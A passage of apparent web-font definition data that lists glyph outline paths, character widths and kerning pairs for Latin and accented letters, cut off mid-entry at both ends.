-29,32r85,0r0,44r-153,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"3,-176r61,0v11,18,20,39,32,56r29,-56r60,0r-58,84r58,92r-62,0v-11,-19,-19,-41,-32,-58r-30,58r-60,0r60,-90","w":186,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u0153":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"\u0111":8,"\u0107":8,"\u010d":8,"\u0109":8,"\u010b":8,"\u010f":8,"\u0115":8,"\u011b":8,"\u0117":8,"\u0113":8,"\u0119":8,"\u014f":8,"\u0151":8,"\u014d":8,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":-5,"\u201d":-5}},{"d":"91,-180v104,-2,69,96,80,180r-19,0v-10,12,-13,46,10,44v6,0,10,-1,15,-3r8,26v-27,21,-75,16,-75,-25v0,-27,19,-39,8,-60v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28"},{"d":"95,-156v-6,-6,-2,-25,-20,-20r0,20r-18,0r0,-56v15,-2,59,-8,55,15v0,6,-5,11,-13,13v10,0,12,22,15,28r-19,0xm81,-202v-8,-2,-4,9,-5,14v15,4,22,-14,5,-14xm83,-247v36,0,64,28,64,62v0,35,-28,63,-64,63v-35,0,-64,-28,-64,-63v0,-34,28,-62,64,-62xm82,-231v-26,0,-44,21,-44,47v0,26,19,46,45,46v26,0,45,-21,45,-47v0,-26,-20,-46,-46,-46","w":165},{"d":"35,-246r51,-3v-11,35,-27,70,-44,97r-33,3v11,-31,21,-65,26,-97","w":93,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u0131":19,"i":19,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":32,"\u0134":32,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-5,"W":-5,"\u0174":-5,"X":-2,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"\u0102":31,"\u0100":31,"\u0104":31,"M":3,"S":6,"\u0160":6,"\u015a":6,"\u015e":6,"\u015c":6,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00f8":33,"\u0153":33,"\u00e7":33,"\u00e9":33,"\u00ea":33,"\u00eb":33,"\u00e8":33,"\u00f3":33,"\u00f4":33,"\u00f6":33,"\u00f2":33,"\u00f5":33,"\u0111":33,"\u0107":33,"\u010d":33,"\u0109":33,"\u010b":33,"\u010f":33,"\u0115":33,"\u011b":33,"\u0117":33,"\u0113":33,"\u0119":33,"\u014f":33,"\u0151":33,"\u014d":33,"s":33,"\u0161":33,"\u015b":33,"\u015f":33,"\u015d":33,"t":8,"\u0167":8,"\u0165":8,"\u0163":8,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24,"\u00a0":24}},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"3,-176r60,0v13,40,19,88,35,125v7,-43,21,-84,32,-125r58,0r-66,176r-55,0","k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"34,-9v-2,-34,25,-76,-23,-81r0,-27v47,-4,21,-47,23,-81v2,-39,28,-52,68,-49r0,31v-63,-6,7,108,-56,113v37,2,31,51,27,87v-2,19,8,28,29,26r0,30v-40,2,-66,-8,-68,-49","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"51,-91r-43,-68r38,0r42,68r-42,69r-38,0xm120,-91r-43,-68r38,0r42,68r-42,69r-38,0","w":167,"k":{"T":24,"\u0166":24,"\u0164":24,"\u0162":24,"J":3,"\u0134":3,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"V":12,"W":12,"\u0174":12,"X":5,"Y":24,"\u00dd":24,"\u0178":24,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm106,-174r-8,-24v23,-3,30,-29,13,-43r38,-6v32,26,2,79,-43,73","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"70,-213v37,0,60,26,60,59v0,41,-29,60,-61,60v-33,0,-60,-22,-60,-58v0,-36,25,-61,61,-61xm69,-186v-31,1,-28,66,0,65v14,0,22,-14,22,-33v0,-15,-7,-32,-22,-32","w":138},{"d":"22,71r-1,-247r47,0r3,24v42,-55,132,-25,132,62v0,86,-81,119,-126,74r0,87r-55,0xm148,-88v0,-56,-67,-66,-71,-12v-2,33,4,62,33,62v24,0,38,-20,38,-50","w":215,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm106,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm97,-201v-14,0,-25,-11,-25,-25v0,-15,12,-25,26,-25v14,0,24,10,24,25v0,14,-11,25,-25,25","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm85,-201v-14,0,-25,-11,-25,-25v0,-15,12,-25,26,-25v14,0,24,10,24,25v0,14,-11,25,-25,25","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v86,26,84,127,-6,145r-8,14v14,2,26,12,26,26v1,34,-49,38,-73,25r7,-20v10,6,32,11,32,-4v0,-7,-8,-11,-28,-12v3,-8,12,-19,12,-26v-21,0,-50,-7,-66,-16","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm157,-250v5,59,-41,48,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-57,41,-51,69,-33v6,0,8,-3,9,-16r25,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"50,4v-18,0,-32,-14,-32,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-12,33,-32,33","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"113,14r-36,0r-73,-261r37,0","w":118},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm115,-300r57,0r-43,45r-44,0","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"103,-247r31,18r-39,47r58,-11r0,36v-19,-2,-41,-9,-58,-9r39,45r-32,18r-21,-55r-21,55r-31,-18v11,-15,30,-31,38,-46r-56,10r0,-36v18,2,40,10,56,10r-38,-45r32,-19v8,18,12,39,21,56","w":163},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm115,-198r-38,0r-35,-55r35,0r19,32r18,-32r36,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"90,-192r35,0r0,79r75,0r0,33r-75,0r0,80r-35,0r0,-80r-76,0r0,-33r76,0r0,-79","w":214},{"d":"17,-264r-8,-26v24,-19,110,-15,102,24v1,16,-14,26,-29,33v20,2,35,15,35,33v0,42,-80,54,-114,33r9,-28v12,9,60,16,60,-8v0,-15,-22,-19,-42,-18r0,-24v17,1,37,-1,38,-15v0,-20,-42,-12,-51,-4","w":124},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm127,-256r-41,0r-37,-44r39,0v7,7,11,16,19,22r18,-22r38,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm83,-294r93,0r0,29r-93,0r0,-29","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm55,-249r29,0v2,13,8,22,21,22v15,0,20,-10,21,-22r29,0v0,30,-18,51,-50,51v-33,0,-50,-22,-50,-51","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"177,-71r-113,0v2,40,66,39,98,